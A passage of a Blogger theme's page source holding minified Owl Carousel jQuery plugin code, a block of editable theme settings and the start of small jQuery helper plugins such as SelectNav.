d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQZHdnZyu3TLuHye0NZ4XMT-uB_WFR3oT4tjUySXeCxrtipxdgeAcMl7Vv1WisaBqcvmb-gj-W1_lkjSgpocu2RJQYh35quF6TbiBIomNkhh-NGBQg4WwQddSHYCYXCmAizFlv0KUk2aY/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof 